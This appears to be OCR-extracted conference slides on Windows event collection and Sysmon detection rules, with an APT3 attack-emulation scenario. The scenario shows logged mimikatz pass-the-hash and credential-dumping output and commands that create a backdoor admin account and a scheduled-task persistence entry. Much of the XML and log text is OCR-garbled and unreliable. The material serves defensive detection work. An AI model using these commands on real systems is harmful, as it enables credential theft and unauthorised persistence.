

## Filtering - Tools: Tips and Tricks

## **Create Subscription via Event Viewer**

- Create subscription via WEC Server Event Viewer
  - 1 Log Registry → 1 Subscription
  - 1 Log Registry  $\rightarrow$  more Subscriptions

#### vueryList> <Query Id="0" Path="Security">

- +1--- 4624; Account was soccessfully logged-on. -->-
- -1- 4625; Account failed to log-on, ->
- <Select Paths"Security">=[System[(EventID 6gt;=4624 and EventID 6lt;=4625)]]</Select>
- <!-- 4647: User initiated logoff. ->
- <1- 4649; A replay attack was detected. ----
- ii)— 4672; Special privileges assigned to a new logon, administrative loging—sa, -ada, etc. —
- +1-- 4675: SIDs were filtered. ----

<Select Pathw Security >+ [System] (EventID=4634 or EventID=4647 or EventID=4649 or EventID=4672)] </Select

Suppress Path="Security">= [EventData[Data[1]="5-1-5-18"]]

#### Use a custom Sysmong confing

Verbose logs

- Filtering via "Condition"
- *is, is not, contains, excludes, begin with,* 
  - end with, less than, more than, image
    - SwiftOnSecurity Sysmon Config

| Event Viewer (Local)           | Subscriptions 5 Total, 5 Active.   |        |                  |  |  |  |
|--------------------------------|------------------------------------|--------|------------------|--|--|--|
| Custom Views Windows Logs      | ▼ Name                             | Status | Туре             |  |  |  |
| Applications and Services Logs | Windows Powershell Operational     | Active | Source Initiated |  |  |  |
| Subscriptions                  | Sysmon Adversary Attack Simulation | Active | Source Initiated |  |  |  |
|                                | SMBServer Audit - SMBv1 Access     | Active | Source Initiated |  |  |  |
|                                | Security Logs                      | Active | Source Initiated |  |  |  |

## Manage subscriptions via Wecutil

- Edit Subscription XML Conf file
- Windows Event Log supports XML Path Language (XPath)
- Allowed actions / log not useful or verbose → Filtering

#### <Sysmon schemaversion="4.00">

<EventFiltering> <ProcessCreate onmatch="exclude">

<CommandLine condition="begin with">C:\Windows\system32\01UHost.exe /Processid</CommandLine> <ParentCommandLine condition="is">C:\Windows\system32\wermgr.exe -queuereporting</ParentCommandLine <Image condition="is">C:\Windows\system32\CompatTelRunner.exe</Image>

<ParentImage condition="end with">C:\Program Files\Common Files\Microsoft Shared\ClickToRun\OfficeCl
/ProcessCreate>

<FileCreateTime onmatch="exclude"> <Image condition="is">TrustedInstaller.exe</Image> ... </FileCreateTime>



## Sysmon: Event Filtering and (pre)Classification

#### lysnen schenaversion-"4,1"=

#### EventFiltering>

- <ProcessCreate onsatch="Include">
- <Image condition="image" name="T1121 Regsvcs/Regasm">regsvcs.exe</Image>
- <image conditions"image" names"T1170 Mshta">mshta.exe</image>
- <Image condition="image" name="T1202 Indirect Command Execution"=wscript.exe=/Image=
- <image conditions"benin citic name="T1036 Masquerading">C:\Windows\addins\</Inage>
- CommandLine condition="contains" name="Til96 Control Panel Items">control.exe /name</CommandLine> <CommandLine condition="contains" name="Til96 Control Panel Items">rundli32.exe shell32.dllControl\_HunDLL=/CommandLine> <CommandLine condition="contains" name="Ti889 Disabling Security Tools">Disable10MVProtection</CommandLine>
- «Parentinge condition="image" name="11202 Indirect Command Execution"+vscript.exe</Parentinge-<ParentInger condition="image" name="11202 Indirect Command Execution"+cscript.exec/ParentInge-</pre>
- AVProcessCreates
- <ProcessCreate ansatch- exclude'>
- <inope condition="end with" name="undefined">Ci\Program Files (x86)\Common Files\Adobe\008E\PDApp\UNA\updaterstartuputility.exex/Image <Inope name="undefined">Ci\Windows\System32\combost.exe</Image>
- <inoge name="undefined">C:\Program Files\Common Files\Microsoft Shared\ClickToRun\OfficeC2RCliant.exe</Image>

#### FracessCreat

- Procession and the second second second second second second second second second second second second second s
- chapter space"scale" (contract, /strained %pitesh), contract, assey inspection (classification), principal (last, assey) inspection (classification), principal (last, assey) inspection), principal (last, assey) inspection), principal (last, assey) inspection), p

#### Sysmon schenaversion="4.1"=

- clventFiltering>
- «ProcessCreate onsatche Include"»
- <inage conditions"image" names"T1121 Regsvcs/Regass">regsvcs.exe</inage>
- <Image conditions"image" names"T1170 Mohta"smohta.exe</Images
- <image condition="image" name="T1202 Indirect Command Execution">wscript.exe</image>
- <Image condition="begin with" name="T1036 Masquerading">C:\Windows\addins\</Image>

#### ....

- <CommandLine condition="contains" name="Ti196 Control Panel Items">control.exe /name=/CommandLine> <CommandLine condition="contains" name="Ti196 Control Panel Items">rundll32.exe shell32.dll,Control\_RunDLL=/CommandLine> <CommandLine condition="contains" name="Ti889 Disabling Security Tools">Disable100WProtection=/CommandLine>
- <ParentImage conditions"image" mames"T1202 Indirect Command Execution">cscript.exe</ParentImage> </ProcessCreate>
- <ProcessCreate ansatch="exclude">
- <loge condition="end with" name="undefined">C:\Program Files (x86)\Common Files\Adob=\008E\PDApp\UMA\updaterstartuputility.exe</Image <loge name="undefined">C:\Windows\System32\conhost.exe</Image>
- <inspr name="undefined">C:\Program Files\Common Files\Hicrosoft Shared\ClickToRun\OfficeC2RClient.exe<//mapp>

#### «/FrocessCre



ticrosoft Shared/ClickToRun\OfficeC2RClient.exe</Tange

#### AletworkConnect.onmatch="include">

- <Image condition="image" name="T1218 Signed Script Proxy Execution">wscript.exe</Image> <Image condition="image" name="T1821 Remote Services">vnc.exe</Image>
- .....
  - <image condition="image" name="T1218 Signed Binary Proxy Execution">notepad.exe=/image>
    <image condition="image">tor.exe</image>
  - -CostinationPort name="T1021 Remote Services">5600</DestinationPort=

</NetworkConnect>

#### <CreateRemoteThread onmatch="include">

- <TargetImage name="T1855 Process Injection">C:\Windows\System32\sysmon.exe</TargetImage> <TargetImage name="T1855 Process Injection">C:\Windows\System32\rundl132.exe</TargetImage>
- <TargetImage name="T1055 Process Injection">C:\Nindows\System32\svchost.exe</TargetImage> «StartFunction condition="contains" name="T1055 Process Injection">LoadLibrary</StartFunction> </CreateRemoteThread>

#### «/CreatelengteThread

x: xiargetimage maxe="T1855 Process injection"=C:\Mindows\System22\s>chost.exe</Targetimage= <StartFunction condition="contains" maxe="T1855 Process injection"=LoodLibrary=/StartFunction</pre>

# SCENARIO #1

**A P T 3** 

## APT3 - Intro



- Also known as UPS Team and suspected attribution China
- <u>Target sectors</u>: Aerospace and Defense, Construction and Engineering, High Tech, Telecommunications, Transportation
- ✓ <u>Associated malware</u>: **PLUGX**, SHOTPUT, COOKIECUTTER, SOGU
- ✓ APT3 uses a combination of custom and openly available tools
- <u>Attack vectors</u>: The phishing emails used by APT3 are usually generic in nature, almost appearing to be spam



## APT3 – Threat Analysis: Weapon / Tool: Assessment & Categorization

| Weapon / Tool                 | Туре                      | Initial<br>Access | Execution    | Persistence | Privilege<br>Escalation | Defense<br>Evasion | Credential<br>Access | Discovery    | Lateral<br>Movement | Collection | Exfiltration | Command<br>& Control |
|-------------------------------|---------------------------|-------------------|--------------|-------------|-------------------------|--------------------|----------------------|--------------|---------------------|------------|--------------|----------------------|
| PIRPI                         | RAT (Custom)              |                   |              |             |                         | $\checkmark$       | $\checkmark$         | $\checkmark$ |                     |            |              |                      |
| SHOTPUT                       | RAT (Custom)              |                   |              |             |                         | $\checkmark$       | $\checkmark$         | $\checkmark$ |                     |            |              |                      |
| PLUGX                         | RAT (Custom)              |                   |              |             |                         | $\checkmark$       | $\sim$               | $\sim$       |                     |            |              |                      |
| Backdoor.APT.C<br>ookieCutter | RAT (Custom)              |                   |              |             |                         | $\checkmark$       | $\checkmark$         | $\checkmark$ |                     |            |              |                      |
| OSInfo                        | Information<br>Discovery  |                   |              |             |                         |                    |                      | $\sim$       |                     |            |              |                      |
| Customized<br>pwdump          | Win Pwd<br>Dumper         |                   |              |             |                         |                    | $\checkmark$         |              |                     |            |              |                      |
| Customized<br>Mimikatz        | Win Pwd<br>Dumper         |                   |              |             |                         |                    | $\sim$               |              |                     |            |              |                      |
| Keylogger sw                  | Keylogger                 |                   |              |             |                         |                    | $\sim$               |              |                     | $\sim$     |              |                      |
| RemoteCMD                     | Remote<br>Execution       |                   | $\sim$       |             |                         |                    |                      |              | $\checkmark$        |            |              |                      |
| Dsquery                       | Information<br>Discovery  |                   |              |             |                         |                    |                      | $\checkmark$ |                     |            |              |                      |
| ChromePass                    | Browser Pwd<br>Dumper     |                   |              |             |                         |                    | $\sim$               |              |                     | $\sim$     |              |                      |
| Lazagne                       | App. Pwd<br>Dumper        |                   |              |             |                         |                    | $\sim$               |              |                     |            |              |                      |
| ScanBox                       | ExploitKit /<br>Keylogger |                   | $\checkmark$ |             |                         |                    | $\checkmark$         |              |                     |            |              |                      |



## APT3 – Threat Analysis: Techniques Assessment

ID T1059 T1083 T1057

T1050

T1031

T1035

....

•••

T1056

|           | PLUGX RAT                    |
|-----------|------------------------------|
|           | Technique                    |
|           | Command-Line Interface       |
|           | File and Directory Discovery |
| S         | Process Discovery            |
| Je        | New Service                  |
| Technique | Modify Existing Service      |
| T         | Service Execution            |
| Technique |                              |
|           |                              |
| •         |                              |
| Tech      | Input Capture                |
| Technique |                              |
| Ϋ́Υ.      |                              |

| LaZagne              |       |
|----------------------|-------|
| Technique            | ID    |
| Credential Dumping   | T1003 |
| Credentials in Files | T1081 |
|                      |       |

| OSInfo                                    |       |  |  |  |
|-------------------------------------------|-------|--|--|--|
| Technique                                 | ID    |  |  |  |
| System Network<br>Configuration Discovery | T1016 |  |  |  |
| System Information Discovery              | T1082 |  |  |  |
|                                           |       |  |  |  |
|                                           |       |  |  |  |
| Remote System Discovery                   | T1018 |  |  |  |
|                                           |       |  |  |  |
| Permission Groups Discovery               | T1069 |  |  |  |
|                                           |       |  |  |  |
|                                           |       |  |  |  |
|                                           |       |  |  |  |
|                                           |       |  |  |  |

| )  |
|----|
| 03 |
|    |
|    |
|    |
|    |

| PIRPI RAT                                    |       |
|----------------------------------------------|-------|
| Technique                                    | ID    |
| Exfiltration over Command and Control Channe | T1041 |
| Command-Line Interface                       | T1059 |
| Rundll32                                     | T1085 |
| Process Discovery                            | T1057 |
| Remote System Discovery                      | T1018 |
| System Network Connections<br>Discovery      | T1049 |
| File and Directory Discovery                 | T1083 |
| File Deletion                                | T1107 |
| System Network<br>Configuration Discovery    | T1016 |
| Remote File Copy                             | T1105 |

# Technique ID ... ... ... ... ... ...

| Scenario #1 |  |
|-------------|--|
|             |  |
| Scenario #2 |  |
|             |  |
| Scenario #3 |  |



Weapons - Tools

ATTACK

## APT3 – Kill Chain Simulation

CYBERSECURITY CONVENTION

romhack.io



| Category / Techniques            | Description                                                                                                    | Simulation                                   |
|----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|
| Privilege Escalation             |                                                                                                    |                                              |
| T1044<br>T1034<br>T1058<br>T1038 | File System Permissions Weakness<br>Path Interception<br>Service Registry Permissions Weakness<br>DLL Search Order Hijacking | PowerUp                                      |
| Credentials                      |                                                                                                    |                                              |
| T1003                            | Credential Dumping                                                                                                    | Custom Mimikatz build<br>+<br>Ansible Module |
| Lateral Movement and Execution   |                                                                                                    |                                              |
| T1075<br>T1077                   | Pass the Hash<br>Windows Admin Shares                                                                                        | Custom Mimikatz build<br>+<br>Custom Tool    |
| <b>IOMHACK</b>                   |                                                                                                    |                                              |

## 3/4

#### **Credential Dumping (T1003)**

| ASK (Linikatz - 2018-09-19709:00:56.9097572) ************************************ |
|-----------------------------------------------------------------------------------|
| <pre>NOC [dotsp]</pre>                                                            |
|                                                                                   |



Credential dumping is the process of obtaining account login and password information, normally in the form of a hash or a clear text password, from the operating system and software. Credentials can then be used to perform Lateral Movement and access restricted information.

## 4/4

#### **OverPassTheHash (T1075)**

```
vincent. intouxionail.com 3\r\n
                                           > http://pingcastle.com / http://mysmartlogon.com
                                                                                          ###/\r\n\r\nmimikatz(commandline) # sekurlsa::pth
                                                  /run:c:\\Temp\\OverPassTheHash.exe \r\nuser\t: www.www.mumor.r\ndomain\t:
                                                                                                                   r\nprogram\t:
c:\\Temp\\DverPassTheWash.exe\r\nimpers.\t: no\r\nWTLM\t:
                                                                                          PID 11612/r/n | TID 7100/r/n | LSA Process is now R/W/r/n
                                                                                  in the second
LUID 0 : 1817459991 (00000000:3ca53517)\r\n \\_ msv1_0 - data copy 0 00000106F9CD1878\r\n \\_
                                  \r\n \\_ aes128_hmac
aes256_heac
                -e sull
                                                             -> null
                                                                               \r\n \\_ rol_hec_nt
                                                                                                          dx/r/n //_rot_tmac_old
                                                                                                                                       041/1/n \L
rc4_nd4
                OK/r/n //_rc4_hmac_nt_exp OK/r/n //_rc4_hmac_old_exp OK/r/n //_*Password_replace -> null/r/n/r/mimikat2(commandLine) #
exit\r\sBye!\r\n",
"stdout_lines": [
               mimikatz 2.1.1 (#64) built on Nov 6 2017 03:34:10".
      ......
   " .## " ##. \"A La Vie, A L'Anour\" - (oe.eo)",
   " ## / \\ ## /www Benjamin OELPY 'gentilkiwi' ( benjamindgentilkiwi.com )",
   . . . . . . .
                    > http://blog.gentilkiwi.com/mimikatz",
                                             ( vincent. Letoundgmail.com )*,
                   Vincent LE TOUX
    •
      .......
                   > http://pingcastle.com / http://mysmartlogon.com www/",
   "minikatz(commandline) # sekurlsa::pth /user /domain //tla:
                                                                                     /runscs\\Temp\\@verPassTheHash.exe ",
   "user\ta
   "dosain\t: H00.mill"
    "program\t: c:\\Temp\\DverPassTheHash.exe",
    "impers.\ti no",
    WILKAS III
         PID COURSES
         TID 7108".
        LSA Process is now IUW".
        LUID 0 1 1017459991 (00000000:3ca53517)*,
      \\_ msv1_0 - data copy @ 00000106F0/84680 : 0K !",
      \L_kerberos - data copy & eeee0106F9CD1878*
      IL ees256_heac
                           -> mull
       11_ mes128 hear
                           -te malli
      \\_ rol_hmac_nt
                           OC".
       V_ rc4_hmac_old
                           0K".
       \_____ro4_md4
                           ox-.
      \\_ ro4_imac_nt_exp
                          00".
       \\_ rc4_heac_pld_exp_OK",
       \_ ePassword replace -> mull",
```



Pass the hash (PtH) is a method of authenticating as a user without having access to the user's cleartext password. This method bypasses standard authentication steps that require a cleartext password, moving directly into the portion of the authentication that uses the password hash.

### APT3 – Detection: Logs Collection/Assessment 1/6

### Process Discovery (T1057)

Discovery

Display list of currently running processes and services on the system.





#### **Exploitation for Privilege Escalation (T1068)**

**Privilege Escalation** 

This technique tries a series of exploits to elevate to a SYSTEM level process (these are actual exploits, not trust abuses, so there's always the potential for bluescreening).



### APT3 – Detection: Logs Collection/Assessment 2/6

### **Bypass User Account Control (T1088)**

#### **Defense Evasion / Privilege Escalation**

If you have a medium integrity process, but are an administrator, **UACBypass** will get you a high integrity process without prompting the user for confirmation.



#### Access Token Manipulation (T1134)

#### **Defense Evasion / Privilege Escalation**

This steals the access token from another process and uses it to gain access to other services or computers.





### APT3 – Detection: Logs Collection/Assessment

ProcessId: 5332 Image: C:\templmimi.exe ileVersion: 2.1.1.0 Description: mimikatz for Windows Product: mimikatz Companyl gentlikimi (Benjamin DELPY) CommandLine: "C:\templmimi.exe" privilege::debug sekurlsa::logonpasswords exit CurrentDirectory: C:\Users\securityuser\ Jser: DEVSEC Securityuser .ogonGud: (710CCA68=9A8B-5B92-0000-002039408B08) .ogonId: 0x8884039 FerminalSessionId: 0 'tegritylevel: High 'es: MDS=0256F9CA067A3C308607268D783923ED\_SHA256=765E89590003F5AF35D8D8F07E83B81960486005E4881D17076068CDA78121A

# cutename: 11003 - Credential Oumping] ID:/ TrocessGuid: (71DCCA68-1FCC-SBA2-0000-0010427EFA3C) TrocessGuid: (71DCCA68-1FCC-SBA2-0000-0010427EFA3C)

3/6

"LOCK220010: (/IUCCA08-9A8L-2092-0000-0010EP818008)

#### 

mage: C:\temp\mimi.exe mageLoaded: C:\Windows\System32\hid.dll ileVersion: 10.0.14393.0 (rs1\_release.160715-1616) cription: Hid User Library

#### RuleName: T1003 - Credential Dumping

-</Message><Level>Information</Level><Task>Token Right Adju

\*l><Provider>Microsoft Windows security auditing.</Provider><Keywords><Ke

ProcessGuid: (71DCCA68-1FCC-5BA2-0000-0010427EFA3C)
ProcessId: 11604
Image: C:1temp\mimi.exe
ImageLoaded: C:Windows\System32\WinSCard.dll
IleVerSion: 10.0.14393.0 (rsi\_rele3se.160715-1616)
'secription: Wicrosoft® Windows® Operating System

sion: 10.0.14393.0 (rs1\_release.160715-1616) tion: Hid User Library



### Credential Dumping (T1003)

**Credential Access / Collection** 

Dumps hashes from the SAM Hive file. This technique injects into the LSASS.exe process and scrapes its memory for plaintext passwords of logged-on users.



### APT3 – Detection: Logs Collection/Assessment

#### Create Account (T1136)

#### Persistence

Adversaries with a sufficient level of access may create a local system or domain account. Such accounts may be used for persistence that do not require persistent remote access tools to be deployed on the system. The net user commands can be used to create a local or domain account.

|                       | an an an an an an an an an an an an an a                                        |  |
|-----------------------|---------------------------------------------------------------------------------|--|
|                       | ld:(71DCCA68-9873-5892-0000-001091249808}                                       |  |
| vocessid              | - 6708<br>Windows\System32\net.exe                                              |  |
|                       | 11. 10.0.14393.0 (rst.release, 160715-1616)                                     |  |
| Nescriptio            | on: Net Command                                                                 |  |
|                       | dicrosoft@ Windows@ Operating System                                            |  |
|                       | dicrosoft Corporation<br>ne: net user support 388945a0 sup3rP4ssw0rd01. /add /y |  |
| JurrentDi             |                                                                                 |  |
| Iser: DEV             |                                                                                 |  |
| .ogonGuid             | rocessId: 7960                                                                  |  |
| .ogonId:<br>[erminal5 | mage: C:\Windows\System32\net.exe                                               |  |
| Integrity             |                                                                                 |  |
| Hashes: M             |                                                                                 |  |
| rentPro               |                                                                                 |  |
| - arbito              | indetti mati oporto mandenno operatarili ofacem                                 |  |
|                       | ompany: Microsoft Corporation                                                   |  |
|                       | ommandLine: net localgroup administrators support_388945a0 /add                 |  |
|                       | <pre>rrentDirectory: C:\Users\securityuser\</pre>                               |  |
|                       | ·: DEVSECS                                                                      |  |
|                       |                                                                                 |  |
|                       | ompany: Microsoft Corporation                                                   |  |
|                       | ommandLine: net localgroup "remote desktop users" support_388945a0 /add         |  |
|                       | <pre>'rrentDirectory: C:\Users\securityuser\</pre>                              |  |
|                       | ** DEVSEC                                                                       |  |

4/6

| ocessId: 5776                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| dees C: Windows\System32\schtasks.exe                                                                                                    |
| Eversion: 10.0.14393.0 (rs1_release.160715-1616)                                                                                                    |
| scription: Task Scheduler Configuration Tool                                                                                                    |
| oduct: Microsoft@ Windows@ Operating System                                                                                                    |
| meany: Microsoft Corporation                                                                                                    |
| mmandLine: "C:\Windows\system32\schtasks.exe" /delete /tn acachesry                                                                                                    |
| rrentDirectory: C:\Users\securityuser\                                                                                                    |
| APP. BEUEEFEPMARABERI-FEVERA                                                                                                    |
| TOC6556010: 1/10C006-9530-5842-0000-00108040F1075                                                                                                    |
| ProcessId: 5204                                                                                                    |
| mage: C:\Windows\System32\schtasks.exe                                                                                                    |
| ileVersion: 10.0.14393.0 (rs1_release.160715-1616)                                                                                                    |
| 이 것이 같은 것은 것은 것이 같은 것은 것은 것은 것은 것은 것을 수 있는 것이 같이 있는 것은 것이 같이 같이 같이 같이 같이 같이 같이 같이 같이 같이 같이 같이 같이                                                                                                    |
| Vescription: Task Scheduler Configuration Tool                                                                                                    |
| roduct: Microsoft® Windows® Operating System                                                                                                    |
| Company: Microsoft Corporation                                                                                                    |
| CommandLine: "C:\Windows\system32\schtasks.exe" /create /tn acachesrv /tr C:\temp\droppy.exe /sc ONLOGON /ru System                                                                                                    |
| CurrentDirectory: C:\Users\securityuser\                                                                                                    |
| Iser: DEVSECSCN002BLQ\securityuser                                                                                                    |
| ogonGuid: {71DCCA68-9534-5892-0000-002083DDF007}                                                                                                    |
| ogonId: 0x7F0DDB3                                                                                                    |
|                                                                                                    |
| erminalSessionId: 0                                                                                                    |
| ntegrityLevel: High                                                                                                    |
| <pre>'ashes: ND5=EEB7A2162E4DBE32B56BEB84658483AE,SHA256=A9A4FD9C1BB7C5CF8F77F761CAE60F4AC4AF88DAEEB846B3AD6983D5E599CDC</pre>                                                                                                    |
| ontProcessGuid: {71DCCA68-9535-5892-0000-00101A23F107}                                                                                                    |
| *ProcessId: 5732                                                                                                    |
| A construction of the second second |

### Scheduled Task (T1053)

#### **Execution/Persistence/Privilege Escalation**

Add scheduled task may need to make sure that the schedule service is started and configured to run on boot so that your persistence sticks.



### APT3 – Detection: Logs Collection/Assessment 5/6





#### Windows Admin Shares (T1077)

#### **Lateral Movement**

Used to view network shared resource information, add a new network resource, and remove an old network resource from the computer.

### **Service Execution (T1035)**

#### Execution

Adversaries may execute a binary, command, or script via a method that interacts with Windows services, such as the Service Control Manager. This can be done by either creating a new service or modifying an existing service.



## APT3 – Detection: Logs Collection/Assessment

| 2                                      |                                  |                                                       |                      |                 |
|----------------------------------------|----------------------------------|-------------------------------------------------------|----------------------|-----------------|
|                                        | -                                | National America Social Constant                      |                      |                 |
|                                        | Security ID:                     | S = 1 = 0 = 0                                         |                      |                 |
|                                        | Account Name:<br>Account Domain: |                                                       |                      |                 |
|                                        | Logon ID:                        | 0×0                                                   |                      |                 |
|                                        | Logon ID:                        | 0.00                                                  |                      |                 |
| Logon Ty                               | ype:                             | з                                                     |                      |                 |
| Impersor                               | nation Level:                    | Impersonation                                         |                      |                 |
| New Logo                               | on:                              |                                                       |                      |                 |
| 2.2.2.2.2.2.2.2.2.2.2.2.2.2.2.2.2.2.2. | Security ID:                     | 5-1-5-21-810877287-82                                 | 779185-4547331-67091 |                 |
|                                        | Account Name:                    | romane                                                |                      |                 |
|                                        | Account Domain:                  |                                                       |                      |                 |
|                                        | Logon ID:                        | 0x4BF65A9                                             |                      |                 |
|                                        | Logon GUID:                      | {7EB6D231-1467-E561-D                                 | 96A-6E7AE6EDF4A6}    |                 |
| Process                                | Information:                     |                                                       |                      |                 |
|                                        | Process ID:                      | 0x0                                                   |                      |                 |
|                                        | Process Name:                    | -                                                     |                      |                 |
|                                        | Information:                     |                                                       |                      |                 |
| Network                                | Workstation Name                 |                                                       |                      |                 |
|                                        | Source Network A                 |                                                       |                      |                 |
|                                        | Source Port:                     | 16818                                                 |                      |                 |
|                                        |                                  |                                                       |                      |                 |
| Detailed                               | d Authentication                 |                                                       |                      |                 |
|                                        | Logon Process:                   | Kerberos                                              |                      |                 |
|                                        | Authentication Pa                |                                                       |                      |                 |
|                                        | Transited Service                |                                                       |                      |                 |
|                                        | Package Name (NT)<br>Key Length: | M only): -                                            |                      | 000000000000000 |
|                                        |                                  | 61                                                    |                      |                 |
| _                                      | Proces                           | Process ID: 0x0                                       |                      |                 |
|                                        |                                  |                                                       |                      |                 |
|                                        |                                  | Process Name: -                                       |                      |                 |
|                                        | Networ                           | k. Information:                                       |                      |                 |
|                                        | Te choi                          |                                                       | SEC                  |                 |
|                                        |                                  | Source Network Address: 🗨                             |                      |                 |
|                                        |                                  | Source Port: 1681                                     |                      |                 |
|                                        | 22.00                            |                                                       |                      |                 |
|                                        | Detail                           | ed Authentication Information:                        |                      |                 |
|                                        |                                  | Logon Process: NtLn                                   |                      |                 |
|                                        |                                  |                                                       |                      |                 |
|                                        |                                  | Authentication Package: NTLM                          | N                    |                 |
|                                        |                                  | Authentication Package: NTLM<br>Transited Services: - | N .                  |                 |
|                                        |                                  |                                                       | NTLM V1              |                 |
|                                        |                                  | Transited Services: -                                 |                      |                 |

Event xmlms="http://schemas.microsoft.com/win/2004/08/events/event"><5ystem>Provider Name="Nicrosoft-kindows-Sysmon" &vide="(\$771085F-C22A-KBE0-BF4C-D6F5686FFB09)"/\*<EventDP-11<Even

